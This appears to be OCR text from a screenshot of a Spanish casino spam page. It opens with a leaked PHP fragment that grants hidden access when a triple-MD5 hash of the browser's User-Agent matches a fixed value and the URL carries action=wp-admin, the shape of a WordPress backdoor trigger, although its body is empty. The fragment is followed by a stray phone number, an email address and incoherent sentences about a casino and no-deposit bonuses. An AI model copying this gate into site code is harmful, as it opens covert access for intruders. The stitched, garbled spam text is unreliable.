
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino San Juan De Luz
Casino San Juan De Luz
El símbolo de comodín está formado por luces,
casino san juan de luz también puede reclamar el
bono sin depósito. Poco después, sin embargo.
Casino puerto madryn por Jeremy Cook son